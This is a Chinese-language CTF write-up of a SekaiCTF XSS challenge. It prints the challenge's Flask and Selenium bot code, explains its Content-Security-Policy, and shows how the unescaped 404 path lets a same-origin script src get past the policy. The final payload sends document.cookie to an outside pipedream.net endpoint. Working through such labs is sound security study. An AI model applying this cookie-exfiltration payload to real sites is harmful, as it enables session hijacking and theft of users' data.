这是一道来自sekaiCTF的题目,从老登那了解到的一道很不错的XSS题目
提供给用户输入的内容并打印出来
从源文件我们可以看到主体文件
app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| from flask import Flask, render_template, make_response,request
from bot import *
from urllib.parse import urlparse
app = Flask(__name__, static_folder='static')
@app.after_request
def add_security_headers(resp):
resp.headers['Content-Security-Policy'] = "script-src 'self'; style-src 'self' https://fonts.googleapis.com https://unpkg.com 'unsafe-inline'; font-src https://fonts.gstatic.com;"
return resp
@app.route('/')
def index():
return render_template('index.html')
@app.route("/report", methods=["POST"])
def report():
bot = Bot()
url = request.form.get('url')
if url:
try:
parsed_url = urlparse(url)
except Exception:
return {"error": "Invalid URL."}, 400
if parsed_url.scheme not in ["http", "https"]:
return {"error": "Invalid scheme."}, 400
if parsed_url.hostname not in ["127.0.0.1", "localhost"]:
return {"error": "Invalid host."}, 401
bot.visit(url)
bot.close()
return {"visited":url}, 200
else:
return {"error":"URL parameter is missing!"}, 400
@app.errorhandler(404)
def page_not_found(error):
path = request.path
return f"{path} not found"
if __name__ == '__main__':
app.run(debug=True)
|
bot.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| from selenium import webdriver
from selenium.webdriver.chrome.options import Options
import time
class Bot:
def __init__(self):
chrome_options = Options()
chrome_options.add_argument("--headless")
chrome_options.add_argument("--disable-gpu")
chrome_options.add_argument("--no-sandbox")
chrome_options.add_argument("--disable-dev-shm-usage")
chrome_options.add_argument("--disable-extensions")
chrome_options.add_argument("--window-size=1920x1080")
self.driver = webdriver.Chrome(options=chrome_options)
def visit(self, url):
self.driver.get("http://127.0.0.1:5000/")
self.driver.add_cookie({
"name": "flag",
"value": "SEKAI{dummy}",
"httponly": False
})
self.driver.get(url)
time.sleep(1)
self.driver.refresh()
print(f"Visited {url}")
def close(self):
self.driver.quit()
|
简单分析一下,app.py在flask框架下:
/:渲染主页index.html
/report:接收用户通过POST请求提交的URL,然后启动Bot类去访问该URL
添加了一个安全头(Content-Security-Policy)来限制脚本和样式的来源
限制了URL只能使用http或https协议,并且主机名必须是127.0.0.1或localhost,否则返回错误
到这里其实就已经联想到了XSS
至于bot.py的逻辑:
使用Selenium自动化浏览器(无头模式)(今年暑假给部门新生群做机器人有幸了解到,无头大概就是只有后端逻辑,但不会显示前端界面给用户)来访问给定的URL,并添加一个名为flag的cookie
而我们要做的就是泄露标志 cookie
在404错误路由中:
1
2
3
4
| @app.errorhandler(404)
def page_not_found(error):
path = request.path
return f"{path} not found"
|
可以看见path直接插入,没有清理/HTML 实体编码/转义,可造成XSS,我们随便注入一个标签
1
| http://127.0.0.1:55272/%3Cscript%3Ealert('xss')%3C/script%3E
|

可以看到并没有造成xss,我们F12查看一下:

这里显示已经注入成功,但在控制台中可以看到:

很好,被CSP阻止了,那么什么是CSP?
CSP简介
内容安全策略(Content-Security-Policy)是一种web应用技术用于帮助缓解大部分类型的内容注入攻击,包括XSS攻击和数据注入等,这些攻击可实现数据窃取、网站破坏和作为恶意软件分发版本等行为。该策略可让网站管理员指定客户端允许加载的各类可信任资源
当代网站太容易收到XSS的攻击,CSP就是一个统一有效的防止网站收到XSS攻击的防御方法。CSP是一种白名单策略,当有从非白名单允许的JS脚本出现在页面中,浏览器会阻止脚本的执行
我们一般可以通过HTTP消息头或者HTML的Meta标签中设置
从刚才的app.py中可以注意到一些CSP指令:
1
2
3
4
| @app.after_request
def add_security_headers(resp):
resp.headers['Content-Security-Policy'] = "script-src 'self'; style-src 'self' https://fonts.googleapis.com https://unpkg.com 'unsafe-inline'; font-src https://fonts.gstatic.com;"
return resp
|
script-src 'self':
首先script-src指定允许执行脚本的安全源。这包括外部JavaScript文件和内联脚本,而这里的self即与网页相同的域名的脚本
style-src 'self' https://fonts.googleapis.com https://unpkg.com 'unsafe-inline':
style-src指定允许加载样式表的安全源。这包括外部CSS文件和内联样式,这里允许加载同一源self的样式表以及来自https://fonts.googleapis.com和https://unpkg.com的样式表
'unsafe-inline'是一个CSP指令值,允许使用内联资源,例如内联<script>标签,内联事件处理器,内联<style>标签等
font-src https://fonts.gstatic.com:
允许加载来自https://fonts.gstatic.com的字体文件
我们可以通过Google CSP 评估器看看如何绕过:

- ‘self’ can be problematic if you host JSONP, AngularJS or user uploaded files.
大概意思就是如果你的网站允许用户上传文件(例如HTML或JS文件)并在相同域下访问它们,或者使用了动态脚本加载(如JSONP或AngularJS模板),那么这些脚本也会被允许执行
所以对self的同源策略理解至关重要
我们来看这个payload:
1
| http://127.0.0.1:55272/<script src="/alert('xss')"></script>
|

我们通过src引入同源脚本,此时src中是一个相对路径,这个相对路径指向的是同一个域(127.0.0.1:55272)的根目录下的alert('xss')资源
而在之前的查看器中可以看到已经写进去了,所以就没问题了
不过当点击访问时,控制台提示有语法错误:

因为此时src后并不是一个合法的路径,在{path}前面有/后面有其它数据,我们加上注释符号就可以规避这个问题:
1
| http://127.0.0.1:55272/<script src="/**/alert('xss')//"></script>
|
其实到这里就已经差不多结束了,我也是在网上看到很多解包括官方是通过app.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
| document.addEventListener("DOMContentLoaded", function() {
var displayButton = document.getElementById("displayButton");
displayButton.addEventListener("click", function() {
displayInput();
});
});
function sanitizeInput(str) {
str = str.replace(/<.*>/igm, '').replace(/<\.*>/igm, '').replace(/<.*>.*<\/.*>/igm, '');
return str;
}
function autoDisplay() {
const urlParams = new URLSearchParams(window.location.search);
const input = urlParams.get('auto_input');
displayInput(input);
}
function displayInput(input) {
const urlParams = new URLSearchParams(window.location.search);
const fulldisplay = urlParams.get('fulldisplay');
var sanitizedInput = "";
if (input) {
sanitizedInput = sanitizeInput(input);
} else {
var userInput = document.getElementById("userInput").value;
sanitizedInput = sanitizeInput(userInput);
}
var iframe = document.getElementById("displayFrame");
var iframeContent = `
<!DOCTYPE html>
<head>
<title>Display</title>
<link href="https://fonts.googleapis.com/css?family=Press+Start+2P" rel="stylesheet">
<style>
body {
font-family: 'Press Start 2P', cursive;
color: #212529;
padding: 10px;
}
</style>
</head>
<body>
${sanitizedInput}
</body>
`;
iframe.contentWindow.document.open('text/html', 'replace');
iframe.contentWindow.document.write(iframeContent);
iframe.contentWindow.document.close();
if (fulldisplay && sanitizedInput) {
var tab = open("/")
tab.document.write(iframe.contentWindow.document.documentElement.innerHTML);
}
}
autoDisplay();
|
中设置了auto_input,由于机器人不会自己输入,也许是官方设定了一个自动输入参数吧,借此来想构造payload去触发xss,但显然这样很麻烦,又要考虑CSP,同时还要过滤HTML标签的消除,这里网上有很多解法,包括“悬挂标记注入”或者%0a去进行换行来过滤;
但也许预期解是这样吧(我也不太清楚是不是自己搞错了),但通过404的{path},我们可以直接进行xss注入,并执行代码;
这里我们用到location.href跳转:
1
| location.href = "vps_ip:xxxx?"+document.cookie
|
看起来像这样:
1
| <script src="/**/location.href='https://eo3fw01pifuy7ak.m.pipedream.net/'+document.cookie//"></script>
|
但我们需要进行url编码,这样保证传输的数据在经过浏览器解码后完整不丢失

最后将得到的flag解码即可







